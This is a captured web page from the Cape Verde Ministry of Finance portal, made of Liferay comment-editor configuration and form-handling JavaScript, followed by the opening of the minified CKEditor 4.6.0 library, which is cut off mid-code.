"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dRQ5MXcPU\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dHfZ8SKGf",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dHfZ8SKGf",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dHfZ8SKGf"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"uqfm_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"uqfm_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("uqfm_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sendMessage(form)});Liferay.provide(window,"uqfm_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"uqfm_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_"+editorName];if(editor)editor.destroy();
uqfm_hideEl(formId)});Liferay.provide(window,"uqfm_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)uqfm_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1986224",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"uqfm_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("uqfm_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_";window.randomNamespace="uqfm_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"uqfm_scrollIntoView",
function(commentId){document.getElementById("uqfm_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("uqfm_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){uqfm_showStatusMessage({id:"uqfm_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:messagePosted",function(event){uqfm_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";uqfm_showStatusMessage({id:"uqfm_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"uqfm_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"uqfm_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",options),error:function(){uqfm_showStatusMessage({id:uqfm_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");uqfm_showEl(formId)}})});Liferay.provide(window,"uqfm_showPostReplyEditor",function(index){uqfm_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_"+
"postReplyForm"+index,{name:"uqfm_"+"postReplyBody"+index,onChangeMethod:"uqfm_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});uqfm_hideEditor("uqfm_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_"+"editForm"+index);uqfm_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_"+"discussionMessage"+index)});window.uqfm_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"uqfm_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();uqfm_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_"+"editForm"+index,{contents:contents,name:"uqfm_"+"editReplyBody"+index,onChangeMethod:"uqfm_"+index+"EditOnChange"});
uqfm_hideEditor("uqfm_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_"+"postReplyForm"+index);uqfm_hideEl(discussionId)});Liferay.provide(window,"uqfm_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("uqfm_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sendMessage(form)});
Liferay.provide(window,"uqfm_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("uqfm_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#qoog .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="qoogContent")storeTask({"qoog":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 553056
content:
/*1550807036000*/
(function(){window.CKEDITOR&&window.CKEDITOR.dom||(window.CKEDITOR||(window.CKEDITOR=function(){var a=/(^|.*[\\\/])ckeditor\.js(?:\?.*|;.*)?$/i,f={timestamp:"J0TJ",version:"4.6.0",revision:"36d8b9ec8",rnd:Math.floor(900*Math.random())+100,_:{pending:[],basePathSrcPattern:a},status:"unloaded",basePath:function(){var d=window.CKEDITOR_BASEPATH||"";if(!d)for(var b=document.getElementsByTagName("script"),f=0;f<b.length;f++){var g=b[f].src.match(a);if(g){d=g[1];break}}-1==d.indexOf(":/")&&"//"!=d.slice(0,
2)&&(d=0===d.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+d:location.href.match(/^[^\?]*\/(?:)/)[0]+d);if(!d)throw'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return d}(),getUrl:function(a){-1==a.indexOf(":/")&&0!==a.indexOf("/")&&(a=this.basePath+a);this.timestamp&&"/"!=a.charAt(a.length-1)&&!/[&?]t=/.test(a)&&(a+=(0<=a.indexOf("?")?"\x26":"?")+"t\x3d"+this.timestamp);return a},
domReady:function(){function a(){try{document.addEventListener?(document.removeEventListener("DOMContentLoaded",a,!1),d()):document.attachEvent&&"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),d())}catch(g){}}function d(){for(var a;a=b.shift();)a()}var b=[];return function(g){function d(){try{document.documentElement.doScroll("left")}catch(h){setTimeout(d,1);return}a()}b.push(g);"complete"===document.readyState&&setTimeout(a,1);if(1==b.length)if(document.addEventListener)document.addEventListener("DOMContentLoaded",
a,!1),window.addEventListener("load",a,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",a);window.attachEvent("onload",a);g=!1;try{g=!window.frameElement}catch(c){}document.documentElement.doScroll&&g&&d()}}}()},b=window.CKEDITOR_GETURL;if(b){var d=f.getUrl;f.getUrl=function(a){return b.call(f,a)||d.call(f,a)}}return f}()),CKEDITOR.event||(CKEDITOR.event=function(){},CKEDITOR.event.implementOn=function(a){var f=CKEDITOR.event.prototype,b;for(b in f)null==a[b]&&(a[b]=f[b])},
CKEDITOR.event.prototype=function(){function a(a){var e=f(this);return e[a]||(e[a]=new b(a))}var f=function(a){a=a.getPrivate&&a.getPrivate()||a._||(a._={});return a.events||(a.events={})},b=function(a){this.name=a;this.listeners=[]};b.prototype={getListenerIndex:function(a){for(var b=0,f=this.listeners;b<f.length;b++)if(f[b].fn==a)return b;return-1}};return{define:function(d,b){var f=a.call(this,d);CKEDITOR.tools.extend(f,b,!0)},on:function(d,b,f,l,g){function k(h,a,g,k){h={name:d,sender:this,editor:h,
data:a,listenerData:l,stop:g,cancel:k,removeListener:c};return!1===b.call(f,h)?!1:h.data}function c(){n.removeListener(d,b)}var h=a.call(this,d);if(0>h.getListenerIndex(b)){h=h.listeners;f||(f=this);isNaN(g)&&(g=10);var n=this;k.fn=b;k.priority=g;for(var q=h.length-1;0<=q;q--)if(h[q].priority<=g)return h.splice(q+1,0,k),{removeListener:c};h.unshift(k)}return{removeListener:c}},once:function(){var a=Array.prototype.slice.call(arguments),b=a[1];a[1]=function(a){a.removeListener();return b.apply(this,
arguments)};return this.on.apply(this,a)},capture:function(){CKEDITOR.event.useCapture=1;var a=this.on.apply(this,arguments);CKEDITOR.event.useCapture=0;return a},fire:function(){var a=0,b=function(){a=1},m=0,l=function(){m=1};return function(g,k,c){var h=f(this)[g];g=a;var n=m;a=m=0;if(h){var q=h.listeners;if(q.length)for(var q=q.slice(0),p,w=0;w<q.length;w++){if(h.errorProof)try{p=q[w].call(this,c,k,b,l)}catch(t){}else p=q[w].call(this,c,k,b,l);!1===p?m=1:"undefined"!=typeof p&&(k=p);if(a||m)break}}k=
m?!1:"undefined"==typeof k?!0:k;a=g;m=n;return k}}(),fireOnce:function(a,b,m){b=this.fire(a,b,m);delete f(this)[a];return b},removeListener:function(a,b){var m=f(this)[a];if(m){var l=m.getListenerIndex(b);0<=l&&m.listeners.splice(l,1)}},removeAllListeners:function(){var a=f(this),b;for(b in a)delete a[b]},hasListeners:function(a){return(a=f(this)[a])&&0<a.listeners.length}}}()),CKEDITOR.editor||(CKEDITOR.editor=function(){CKEDITOR._.pending.push([this,arguments]);CKEDITOR.event.call(this)},CKEDITOR.editor.prototype.fire=
function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fire.call(this,a,f,this)},CKEDITOR.editor.prototype.fireOnce=function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fireOnce.call(this,a,f,this)},CKEDITOR.event.implementOn(CKEDITOR.editor.prototype)),CKEDITOR.env||(CKEDITOR.env=function(){var a=navigator.userAgent.toLowerCase(),f=a.match(/edge[ \/](\d+.?\d*)/),b=-1<a.indexOf("trident/"),b=!(!f&&!b),b={ie:b,edge:!!f,webkit:!b&&
-1<a.indexOf(" applewebkit/"),air:-1<a.indexOf(" adobeair/"),mac:-1<a.indexOf("macintosh"),quirks:"BackCompat"==document.compatMode&&(!document.documentMode||10>document.documentMode),mobile:-1<a.indexOf("mobile"),iOS:/(ipad|iphone|ipod)/.test(a),isCustomDomain:function(){if(!this.ie)return!1;var a=document.domain,b=window.location.hostname;return a!=b&&a!="["+b+"]"},secure:"https:"==location.protocol};b.gecko="Gecko"==navigator.product&&!b.webkit&&!b.ie;b.webkit&&(-1<a.indexOf("chrome")?b.chrome=
!0:b.safari=!0);var d=0;b.ie&&(d=f?parseFloat(f[1]):b.quirks||!document.documentMode?parseFloat(a.match(/msie (\d+)/)[1]):document.documentMode,b.ie9Compat=9==d,b.ie8Compat=8==d,b.ie7Compat=7==d,b.ie6Compat=7>d||b.quirks);b.gecko&&(f=a.match(/rv:([\d\.]+)/))&&(f=f[1].split("."),d=1E4*f[0]+100*(f[1]||0)+1*(f[2]||0));b.air&&(d=parseFloat(a.match(/ adobeair\/(\d+)/)[1]));b.webkit&&(d=parseFloat(a.match(/ applewebkit\/(\d+)/)[1]));b.version=d;b.isCompatible=!(b.ie&&7>d)&&!(b.gecko&&4E4>d)&&!(b.webkit&&
